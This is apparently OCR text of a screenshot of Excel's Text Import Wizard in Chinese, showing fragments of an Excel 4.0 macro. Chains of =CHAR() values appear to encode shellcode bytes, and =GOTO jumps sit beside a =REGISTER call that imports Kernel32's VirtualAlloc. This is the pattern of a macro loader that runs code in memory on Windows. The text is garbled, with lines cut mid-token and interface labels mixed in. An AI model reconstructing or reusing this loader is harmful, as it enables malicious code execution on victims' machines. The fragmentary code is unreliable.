 AR(63)&CHAR(15)&CHAR(24)&CHAR(116)&CHAR(8)&CHAR(70)&CHAR(128)&CHAR(62)&CHAR(77)&CHAR(117)&CHAR(238)&CHAR(235)&CH
HAR(19)&CHAR(2)&CHAR(10)&CHAR(6)&CHAR(9)&CHAR(7)&CHAR(2)&CHAR(4)&CHAR(3)&CHAR(9)&CHAR(3)&CHAR(13)&CHAR(2)&CHAR(
(9)&CHAR(3)&CHAR(31)&CHAR(9)&C 2)&CHAR(9)&CHAR(1)&
文本分列向导 - 第 2 步，共 3 步 ?
D E I
请设置分列数据所包含的分隔符号。在预览窗口内可看到分列的效果。
分隔符号
Tab 键(T)
分号(M)
连续分隔符号视为单个处理(R)
逗号(C)
文本识别符号(Q): "
空格(S)
其他(O):
数据预览(P)
=GOTO(A2) =CHAR(235)&CHAR(3
=GOTO(A3) =CHAR(104)&CHAR(5
=GOTO(A4) =CHAR(3)&CHAR(13)
=GOTO(A5) =CHAR(136)&CHAR(4
=GOTO(A6) =CHAR(209)&CHAR(1
=REGISTER("Kernel32","VirtualAlloc","JJJJJ","Valloc",,1,9) =CHAR(133)&CHAR(2
取消 < 上一步(B) 下一步(N) > 完成(F)